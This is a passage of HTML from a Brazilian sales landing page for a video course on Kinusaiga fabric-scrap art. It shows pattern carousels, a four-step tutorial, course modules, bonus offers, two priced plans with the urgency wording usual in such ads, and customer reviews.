        <img src="imgs/kit-curso-basico.webp" srcset="imgs/kit-curso-basico-720.webp 720w, imgs/kit-curso-basico.webp 1080w" sizes="(max-width: 640px) 290px, 600px" alt="Curso completo de Kinusaiga com moldes de treino" class="kit-product-img kit-product-img--hero" width="1080" height="1080" loading="eager" fetchpriority="high" decoding="async" draggable="false">
      </div>

      <div class="hero-badges">
        <p class="hero-badges-text">
          Um curso passo a passo para você aprender a transformar retalhos esquecidos em quadros que parecem pinturas — <strong>mesmo sem saber desenhar, pintar ou
          costurar.</strong>
        </p>
        <div class="hero-badges-pills">
          <span class="hero-pill">🎬 Aulas em Vídeo</span>
          <span class="hero-pill">🧵 Sem Costura</span>
          <span class="hero-pill">🎨 Sem Pintura</span>
        </div>
      </div>

      <p class="subheadline">
        <strong>Assista às aulas, escolha o molde e crie seu primeiro quadro.</strong>
      </p>

      <div class="cta-container">
        <a href="#planos" class="cta-button">QUERO COMEÇAR O CURSO</a>
        <p class="cta-microcopy">ACESSO IMEDIATO • AULAS EM VÍDEO • MOLDES DE TREINO</p>
      </div>

    </div>
  </header>

  <!-- ===== 3. CARROSSEL — CONTEÚDO DOS MOLDES (9 IMAGENS) ===== -->
  <section class="carousel-section">
    <div class="carousel-header">
      <h2 class="section-title">ALÉM DAS AULAS, VOCÊ RECEBE MOLDES PARA TREINAR</h2>
    </div>

    <div class="carousel-container" id="carousel">
      <div class="carousel-track" id="track">
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde1.webp" alt="Molde Kinusaiga mandala com pétalas" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde2.webp" alt="Formas de finalizar uma peça de Kinusaiga" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde3.webp" alt="Molde Kinusaiga arara entre folhagens" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde4.webp" alt="Comparativo entre isopor e placa XPS para Kinusaiga" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde5.webp" alt="Molde Kinusaiga sol e ondas" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde6.webp" alt="Materiais necessários para Kinusaiga" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde7.webp" alt="Molde Kinusaiga olho grego" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde8.webp" alt="Guia de encaixe limpo e sem rugas no Kinusaiga" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde9.webp" alt="Molde Kinusaiga cervo na floresta" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde10.webp" alt="Guia para escolha e preparação dos tecidos no Kinusaiga" loading="lazy" /></div>
        <!-- Clones para loop infinito -->
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde1.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde2.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde3.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde4.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde5.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde6.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde7.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde8.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde9.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/molde10.webp" alt="" aria-hidden="true" loading="lazy" /></div>

      </div>
    </div>

    <div class="container">
      <p class="block-text">
        Cada molde já vem com o desenho marcado e o passo a passo — você aplica o que aprendeu no curso, escolhe as cores e começa a preencher com os retalhos.
      </p>
    </div>
  </section>

  <!-- ===== 4. EXPERIÊNCIA DE QUEM JÁ COMEÇOU (6 IMAGENS) ===== -->
  <section class="testimonials-section">
    <div class="carousel-header">
      <h2 class="section-title">OLHA O QUE É POSSÍVEL CRIAR COM KINUSAIGA</h2>
      <p class="block-text">
        Veja o que pessoas como você já criaram começando do zero, sem nenhuma experiência com artesanato.
      </p>
    </div>

    <div class="carousel-container" id="carousel2">
      <div class="carousel-track" id="track2">
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/dep1.webp" alt="Quadro Kinusaiga de boneca em tecidos" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/dep2.webp" alt="Artesã fazendo Kinusaiga" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/dep3.webp" alt="Quadro Kinusaiga de cachorro" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/dep4.webp" alt="Criança montando arte com tecidos" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/depo5.webp" alt="Aluna com quadro Kinusaiga de papagaio-do-mar" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/dep6.webp" alt="Quadro Kinusaiga de gatos coloridos" loading="lazy" /></div>
        <!-- Clones para loop infinito -->
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/dep1.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/dep2.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/dep3.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/dep4.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/depo5.webp" alt="" aria-hidden="true" loading="lazy" /></div>
        <div class="carousel-item carousel-item--vertical"><img width="220" height="300" draggable="false" decoding="async" data-src="imgs/dep6.webp" alt="" aria-hidden="true" loading="lazy" /></div>
      </div>
    </div>

    <div class="container">
      <div class="cta-container">
        <a href="#planos" class="cta-button">QUERO ENTRAR NO CURSO</a>
      </div>
    </div>
  </section>


  <!-- ===== 5. PASSO A PASSO ===== -->
  <section class="steps-section">
    <div class="container">
      <h2 class="section-title">VEJA COMO É SIMPLES NA PRÁTICA</h2>

      <p class="steps-subtitle">No curso, você aprende cada etapa em vídeo. Com <strong>4 passos simples</strong>, você transforma retalhos de tecido em uma linda peça de Kinusaiga.</p>

      <div class="steps-carousel" id="steps-carousel">
        <button type="button" class="steps-arrow steps-arrow--prev" aria-label="Passo anterior">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M15 18l-6-6 6-6"></path></svg>
        </button>
        <button type="button" class="steps-arrow steps-arrow--next" aria-label="Próximo passo">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"></path></svg>
        </button>

        <div class="steps-viewport">
          <div class="steps-track" id="steps-track">
            <div class="step-slide">
              <div class="step-video-wrap">
                <span class="step-tag">PASSO 1</span>
                <video src="videos/passo-1.mp4" muted loop playsinline preload="metadata" disablepictureinpicture controlslist="nodownload noplaybackrate noremoteplayback"></video>
              </div>
              <div class="step-body">
                <h3>1. Corte</h3>
                <p>Coloque o molde sobre a base e faça cortes rasos nas linhas com um estilete, criando pequenos sulcos onde o tecido será encaixado.</p>
              </div>
            </div>

            <div class="step-slide">
              <div class="step-video-wrap">
                <span class="step-tag">PASSO 2</span>
                <video src="videos/passo-2.mp4" muted loop playsinline preload="metadata" disablepictureinpicture controlslist="nodownload noplaybackrate noremoteplayback"></video>
              </div>
              <div class="step-body">
                <h3>2. Prepare o tecido</h3>
                <p>Comece por uma das partes do desenho. Escolha um retalho um pouco maior que a parte do desenho que você vai preencher e coloque por cima.</p>
              </div>
            </div>

            <div class="step-slide">
              <div class="step-video-wrap">
                <span class="step-tag">PASSO 3</span>
                <video src="videos/passo-3.mp4" muted loop playsinline preload="metadata" disablepictureinpicture controlslist="nodownload noplaybackrate noremoteplayback"></video>
              </div>
              <div class="step-body">
                <h3>3. Encaixe o tecido</h3>
                <p>Pressione o tecido sobre a área correspondente e encaixe as bordas nos sulcos da base.</p>
              </div>
            </div>

            <div class="step-slide">
              <div class="step-video-wrap">
                <span class="step-tag">PASSO 4</span>
                <video src="videos/passo-4.mp4" muted loop playsinline preload="metadata" disablepictureinpicture controlslist="nodownload noplaybackrate noremoteplayback"></video>
              </div>
              <div class="step-body">
                <h3>4. Faça o acabamento</h3>
                <p>Corte o excesso de tecido e encaixe as pontinhas que ficaram para fora. Repita até completar o desenho.</p>
              </div>
            </div>
          </div>
        </div>

        <div class="steps-dots" role="tablist" aria-label="Passos">
          <button type="button" class="steps-dot is-active" aria-label="Ir para o passo 1" aria-selected="true"></button>
          <button type="button" class="steps-dot" aria-label="Ir para o passo 2" aria-selected="false"></button>
          <button type="button" class="steps-dot" aria-label="Ir para o passo 3" aria-selected="false"></button>
          <button type="button" class="steps-dot" aria-label="Ir para o passo 4" aria-selected="false"></button>
        </div>
      </div>

      <p class="steps-footer">Sem precisar pintar, costurar ou desenhar.</p>
    </div>
  </section>


  <!-- ===== 6. O QUE VOCÊ VAI APRENDER (MÓDULOS DO CURSO) ===== -->
  <section class="modules-section" id="curso">
    <div class="container">
      <h2 class="section-title">O QUE VOCÊ VAI APRENDER NO CURSO</h2>
      <p class="block-text">Um caminho completo, em vídeo, pensado para quem <strong>nunca fez Kinusaiga</strong>. Você aprende uma etapa de cada vez, no seu ritmo.</p>

      <div class="modules-list">
        <div class="module-card">
          <span class="module-num">01</span>
          <div class="module-body">
            <h3>Primeiros passos na Kinusaiga</h3>
            <p>Entenda como a técnica funciona e por que ela é perfeita para quem está começando do zero.</p>
          </div>
        </div>
        <div class="module-card">
          <span class="module-num">02</span>
          <div class="module-body">
            <h3>Materiais e ferramentas</h3>
            <p>O que você precisa ter em casa, a diferença entre isopor e placa XPS e como economizar nos materiais.</p>
          </div>
        </div>
        <div class="module-card">
          <span class="module-num">03</span>
          <div class="module-body">
            <h3>Preparando a base e os cortes</h3>
            <p>Como posicionar o molde, transferir o desenho e fazer os sulcos certos com o estilete.</p>
          </div>
        </div>
        <div class="module-card">
          <span class="module-num">04</span>
          <div class="module-body">
            <h3>Escolha e preparo dos tecidos</h3>
            <p>Como combinar cores e estampas, aproveitar seus retalhos e preparar cada pedaço de tecido.</p>
          </div>
        </div>
        <div class="module-card">
          <span class="module-num">05</span>
          <div class="module-body">
            <h3>Encaixe limpo e sem rugas</h3>
            <p>A técnica de encaixe que deixa o tecido esticado, com bordas firmes e acabamento profissional.</p>
          </div>
        </div>
        <div class="module-card">
          <span class="module-num">06</span>
          <div class="module-body">
            <h3>Acabamento e finalização</h3>
            <p>Como cortar os excessos, finalizar as bordas e deixar seu quadro pronto para pendurar ou presentear.</p>
          </div>
        </div>
      </div>

      <div class="modules-extra">
        <span class="modules-extra-emoji">🖼️</span>
        <p><strong>+ moldes de treino inclusos</strong> para você praticar o que aprendeu em cada aula, do primeiro corte ao acabamento.</p>
      </div>

      <div class="cta-container">
        <a href="#planos" class="cta-button">QUERO APRENDER DO ZERO</a>
      </div>
    </div>
  </section>


  <!-- ===== 7. IDEAL PARA VOCÊ QUE... ===== -->
  <section class="deliverables-section deliverables-section--compact">
    <div class="container">
      <h2 class="section-title">FEITO PARA QUEM...</h2>

      <div class="ideal-grid">
        <div class="ideal-card">
          <span class="ideal-emoji">🧵</span>
          <p>Tem retalhos em casa e quer aproveitá-los</p>
        </div>
        <div class="ideal-card">
          <span class="ideal-emoji">🖼️</span>
          <p>Não sabe desenhar, mas quer fazer quadros</p>
        </div>
        <div class="ideal-card">
          <span class="ideal-emoji">🎨</span>
          <p>Quer aprender uma arte nova do zero</p>
        </div>
        <div class="ideal-card">
          <span class="ideal-emoji">🏠</span>
          <p>Quer decorar a casa com peças únicas</p>
        </div>
        <div class="ideal-card">
          <span class="ideal-emoji">🎁</span>
          <p>Adora presentear com arte artesanal</p>
        </div>
        <div class="ideal-card">
          <span class="ideal-emoji">💰</span>
          <p>Quer produzir peças para vender</p>
        </div>
      </div>

      <h3 class="block-title">VOCÊ NÃO PRECISA TER EXPERIÊNCIA NEM DOM: O CURSO TE ENSINA DO ZERO</h3>

      <div class="cta-container">
        <a href="#planos" class="cta-button">QUERO FAZER O CURSO</a>
      </div>
    </div>
  </section>


  <!-- ===== 9. TUDO O QUE VOCÊ VAI RECEBER + BÔNUS ===== -->
  <section class="deliverables-section">
    <div class="container">
      <h2 class="section-title">TUDO O QUE VOCÊ VAI RECEBER</h2>

      <div class="deliverables-box">
        <div class="deliverables-tag">ACESSO IMEDIATO</div>

        <img src="imgs/kit-curso-basico.webp" srcset="imgs/kit-curso-basico-720.webp 720w, imgs/kit-curso-basico.webp 1080w" sizes="(max-width: 640px) calc(100vw - 48px), 460px" alt="Curso completo de Kinusaiga com moldes de treino" class="kit-product-img kit-product-img--deliverables" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">

        <ul class="deliverables-list">
          <li>
            <svg class="check-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13l4 4L19 7" /></svg>
            Curso completo de Kinusaiga do zero, em vídeo
          </li>
          <li>
            <svg class="check-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13l4 4L19 7" /></svg>
            Aulas passo a passo, do primeiro corte ao acabamento
          </li>
          <li>
            <svg class="check-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13l4 4L19 7" /></svg>
            Moldes de treino inclusos para praticar cada etapa
          </li>
          <li>
            <svg class="check-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13l4 4L19 7" /></svg>
            Material pronto e organizado para impressão em folha A4
          </li>
          <li>
            <svg class="check-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13l4 4L19 7" /></svg>
            Explicação pensada para quem nunca fez Kinusaiga
          </li>
          <li>
            <svg class="check-icon" width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M5 13l4 4L19 7" /></svg>
            Moldes com áreas delimitadas e numeradas + acesso imediato
          </li>
        </ul>

        <p class="deliverables-footer">Assista às aulas, imprima o molde e comece seu primeiro quadro.</p>
      </div>

      <div class="bonus-transition">
        <h3>E NÃO PARA POR AÍ…<br><strong>NO KIT COMPLETO, VOCÊ TAMBÉM RECEBE MAIS MOLDES E 3 BÔNUS EXCLUSIVOS</strong></h3>
      </div>
    </div>
  </section>

  <section class="bonus-section">
    <div class="container">
      <div class="bonus-tag-wrap"><span class="bonus-tag">BÔNUS DO KIT COMPLETO</span></div>
      <div class="bonus-grid">

        <div class="bonus-card">
          <div class="bonus-img-placeholder">
            <img width="1000" height="1000" draggable="false" decoding="async" src="imgs/bonus2.webp" srcset="imgs/bonus2-640.webp 640w, imgs/bonus2.webp 1000w" sizes="(max-width: 640px) calc(100vw - 48px), 280px" alt="Bônus 1 - Kit Cores e Tecidos Sem Erro" loading="lazy" class="bonus-img">
          </div>
          <div class="bonus-content">
            <div class="bonus-number">🎁 BÔNUS 1</div>
            <h4 class="bonus-title">KIT CORES E TECIDOS SEM ERRO</h4>
            <div class="bonus-value"><span class="riscado">VALOR: R$ 9,90</span><span class="gratis">GRÁTIS</span></div>
            <p class="bonus-desc">Receba sugestões para criar composições mais bonitas, equilibradas e harmoniosas.</p>
          </div>
        </div>

        <div class="bonus-card">
          <div class="bonus-img-placeholder">
            <img width="1000" height="1000" draggable="false" decoding="async" src="imgs/bonus3.webp" srcset="imgs/bonus3-640.webp 640w, imgs/bonus3.webp 1000w" sizes="(max-width: 640px) calc(100vw - 48px), 280px" alt="Bônus 2 - 30 Moldes Especiais para Presentear" loading="lazy" class="bonus-img">
          </div>
          <div class="bonus-content">
            <div class="bonus-number">🎁 BÔNUS 2</div>
            <h4 class="bonus-title">30 MOLDES ESPECIAIS PARA PRESENTEAR</h4>
            <div class="bonus-value"><span class="riscado">VALOR: R$ 14,90</span><span class="gratis">GRÁTIS</span></div>
            <p class="bonus-desc">Tenha mais 30 desenhos para criar peças especiais para pessoas queridas e diferentes ocasiões.</p>
          </div>
        </div>

        <div class="bonus-card">
          <div class="bonus-img-placeholder">
            <img width="1000" height="1000" draggable="false" decoding="async" src="imgs/bonus4.webp" srcset="imgs/bonus4-640.webp 640w, imgs/bonus4.webp 1000w" sizes="(max-width: 640px) calc(100vw - 48px), 280px" alt="Bônus 3 - Guia de Materiais e Acabamento" loading="lazy" class="bonus-img">
          </div>
          <div class="bonus-content">
            <div class="bonus-number">🎁 BÔNUS 3</div>
            <h4 class="bonus-title">GUIA DE MATERIAIS E ACABAMENTO</h4>
            <div class="bonus-value"><span class="riscado">VALOR: R$ 12,90</span><span class="gratis">GRÁTIS</span></div>
            <p class="bonus-desc">Conheça os principais materiais utilizados e os cuidados que ajudam a encaixar os tecidos e deixar suas peças bem finalizadas.</p>
          </div>
        </div>

      </div>
    </div>
  </section>


  <!-- ===== 10. PLANOS ===== -->
  <section class="plans-section" id="planos">
    <div class="plans-header">
      <div class="promo-tag-red">⏰ ÚLTIMA CHANCE: OFERTA TERMINA HOJE</div>
      <h2 class="section-title">ESCOLHA A OPÇÃO<br>IDEAL PARA VOCÊ</h2>
      <hr class="plans-divider">
    </div>

    <div class="container plans-container">
      <div class="plans-grid">

        <!-- PLANO BÁSICO -->
        <div class="plan-card plan-basic">
          <h3 class="plan-title">KIT BÁSICO</h3>

          <div class="plan-img-frame">
            <img src="imgs/kit-curso-basico.webp" srcset="imgs/kit-curso-basico-720.webp 720w, imgs/kit-curso-basico.webp 1080w" alt="Kit Básico: curso de Kinusaiga com 20 moldes de treino" class="plan-img" width="1080" height="1080" loading="lazy" decoding="async" draggable="false" sizes="(max-width: 640px) calc(100vw - 48px), 500px">
          </div>

          <ul class="plan-features plan-features--no-dividers">
            <li>
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
              Curso completo de Kinusaiga do zero
            </li>
            <li>
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
              20 moldes de treino inclusos
            </li>
            <li>
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
              Explicação para quem nunca fez Kinusaiga
            </li>
            <li>
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
              Material organizado + Acesso imediato
            </li>
            <li class="feature-unavailable">
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="x-icon-sm">
                <path d="M6 6l12 12M18 6L6 18" stroke="currentColor" stroke-width="3" stroke-linecap="round" />
              </svg>
              <span>Sem os 3 bônus e sem suporte</span>
            </li>
          </ul>

          <div class="plan-price-box" style="text-align: center; margin-top: 10px; margin-bottom: 12px;">
            <div
              style="color: #e51010; font-size: 1.05rem; font-weight: 800; text-decoration: line-through; margin-bottom: 0;">
              VALOR: R$ 39,90</div>
            <div style="font-size: 0.95rem; font-weight: 800; color: #333; margin-bottom: 4px;">Hoje Pagamento Único
            </div>

            <div style="position: relative; display: inline-block; margin: 4px 0;">
              <h4 class="price-current"
                style="color: #0b8c2d; font-size: 2.8rem; font-weight: 900; position: relative; z-index: 1; letter-spacing: -1px; margin: 0; line-height: 1; white-space: nowrap;">
                R$ 27,90</h4>
            </div>

            <div class="price-installments" style="margin-top: 6px; font-size: 0.95rem; color: #444;">Ou <strong>2x de R$ 14,67</strong>
              no cartão</div>
          </div>

          <a href="https://pay.wiapy.com/UtRz3RMBSgv" id="btn-plano-basico" class="plan-btn btn-basic" target="_blank">QUERO O KIT BÁSICO</a>

        </div>

        <!-- PLANO COMPLETO -->
        <div class="plan-card plan-complete">
          <div class="tag-bestseller">⭐ MELHOR CUSTO BENEFÍCIO</div>
          <h3 class="plan-title">KIT COMPLETO + BÔNUS</h3>
          <div class="plan-img-frame plan-img-frame--complete">
            <img src="imgs/kitcompleto.webp" srcset="imgs/kit-completo-bonus-720.webp 720w, imgs/kit-completo-bonus.webp 1080w" sizes="(max-width: 640px) calc(100vw - 48px), 500px" alt="Kit Completo: curso de Kinusaiga, 50 moldes de treino e 3 bônus" class="plan-img kit-product-img" width="1080" height="1080" loading="lazy" decoding="async" draggable="false">
          </div>
          <div class="tag-2x">⚡ Curso + 50 moldes + 3 bônus</div>

          <ul class="plan-features">
            <li>
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
              Curso completo de Kinusaiga do zero
            </li>
            <li>
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
              50 moldes de treino com instruções
            </li>
            <li>
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
              Suporte via WhatsApp
            </li>
            <li>
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
              Acesso imediato e Vitalício
            </li>

            <li>
              <svg width="20" height="20" viewBox="0 0 24 24" fill="none" class="check-icon-sm">
                <path d="M5 13l4 4L19 7" stroke="currentColor" stroke-width="3" stroke-linecap="round"
                  stroke-linejoin="round" />
              </svg>
              Material Organizado
            </li>
            <li class="gift-item">🎁 Bônus 1: Kit Cores e Tecidos Sem Erro</li>
            <li class="gift-item">🎁 Bônus 2: 30 Moldes Especiais para Presentear</li>
            <li class="gift-item">🎁 Bônus 3: Guia de Materiais e Acabamento</li>
          </ul>

          <div class="plan-price-box" style="text-align: center; margin-top: 10px; margin-bottom: 12px;">
            <div
              style="color: #e51010; font-size: 1.05rem; font-weight: 800; text-decoration: line-through; margin-bottom: 0;">
              VALOR TOTAL: R$ 77,60</div>
            <div style="font-size: 0.95rem; font-weight: 800; color: #333; margin-bottom: 4px;">Hoje Pagamento Único
            </div>

            <div style="position: relative; display: inline-block; padding: 8px 20px; margin: 2px 0;">
              <svg class="animated-circle"
                style="position: absolute; width: 100%; height: 100%; top: 0; left: 0; z-index: 0; overflow: visible;"
                viewBox="0 0 100 50" preserveAspectRatio="none">
                <path class="circle-path" pathLength="1"
                  d="M 50,5 C 20,5 5,15 5,25 C 5,35 20,45 50,45 C 80,45 95,35 95,25 C 95,15 80,5 50,5" fill="none"
                  stroke="#e51010" stroke-width="2" stroke-linecap="round"></path>
                <path class="circle-path-delay" pathLength="1"
                  d="M 45,3 C 15,3 1,13 3,24 C 5,35 25,47 55,47 C 85,47 97,35 93,24 C 89,13 75,6 50,5" fill="none"
                  stroke="#e51010" stroke-width="1.2" stroke-linecap="round" opacity="0.6"></path>
              </svg>
              <h4 class="price-current"
                style="color: #0b8c2d; font-size: 2.8rem; font-weight: 900; position: relative; z-index: 1; letter-spacing: -1px; margin: 0; line-height: 1; white-space: nowrap;">
                R$ 37,90</h4>
            </div>

            <div class="price-installments" style="margin-top: 6px; font-size: 0.95rem; color: #444;">Ou <strong>3x de R$ 13,66</strong>
              no cartão</div>
            <div style="margin-top: 8px; font-size: 0.72rem; font-weight: 700; color: #4fae6f; line-height: 1.5;"><span style="display: block; white-space: nowrap;">São R$ 10 a mais que o Kit Básico.</span><span style="display: block; white-space: nowrap;">Por R$ 10, você leva +30 moldes, 3 bônus e suporte.</span></div>
          </div>

          <a href="https://pay.wiapy.com/3QR_xsOJTwmq" class="plan-btn btn-complete"
            target="_blank">QUERO O KIT COMPLETO</a>

          <div class="complete-price-notice">
            <p class="complete-price-notice-title">Último dia com desconto do<br>Kit Completo</p>
            <p>A partir de <strong id="data-ajuste-preco"></strong>, o preço<br>será ajustado.</p>
          </div>
        </div>
      </div>

    </div>
  </section>

  <!-- ===== 10.5 AVALIAÇÕES (CARROSSEL ARRASTÁVEL) ===== -->
  <section class="reviews-section">
    <div class="carousel-container reviews-carousel" id="carousel4">
      <div class="carousel-track" id="track4">
        <article class="review-card">
          <div class="review-head">
            <img class="review-avatar" src="imgs/lurdes.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Maria das Graças Golombieski</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Achava que precisava ter dom para artesanato, mas os moldes são tão didáticos que fiz minha primeira peça perfeita logo de cara! Hoje virou meu passatempo favorito.</p>
        </article>
        <article class="review-card">
          <div class="review-head">
            <img class="review-avatar" src="imgs/maria.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Lurdes Sampaio</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Tenho 62 anos e a kinusaiga virou minha melhor terapia. Minha ansiedade diminuiu muito depois que comecei a praticar todos os dias.</p>
        </article>
        <article class="review-card">
          <div class="review-head">
            <img class="review-avatar" src="imgs/vicente.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Vicente Rodrigues</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Comprei para passar o tempo na aposentadoria e me apaixonei. É incrível ver como é fácil de fazer e como o resultado final fica lindo e profissional.</p>
        </article>
        <article class="review-card">
          <div class="review-head">
            <img class="review-avatar" src="imgs/ana.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Ana Lúcia</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">O passo a passo é muito simples e os moldes facilitam tudo. Já fiz três quadros para presentear e minhas amigas não acreditam que fui eu que fiz!</p>
        </article>
        <article class="review-card">
          <div class="review-head">
            <img class="review-avatar" src="imgs/iara.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Iara Fontes</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Uma atividade maravilhosa para desacelerar a mente no fim do dia. Com os moldes prontinhos o processo fica muito prático.</p>
        </article>
        <article class="review-card">
          <div class="review-head">
            <img class="review-avatar" src="imgs/soraia.webp" alt="" width="42" height="42" loading="lazy" decoding="async" draggable="false">
            <div class="review-meta">
              <span class="review-author">Soraia Mayer</span>
              <span class="reviews-stars" aria-hidden="true">★★★★★</span>
            </div>
          </div>
          <p class="review-text">Achei que não teria paciência, mas é tão gostoso de fazer que a hora voa. Excelente para a saúde mental e muito fácil de aprender!</p>
        </article>
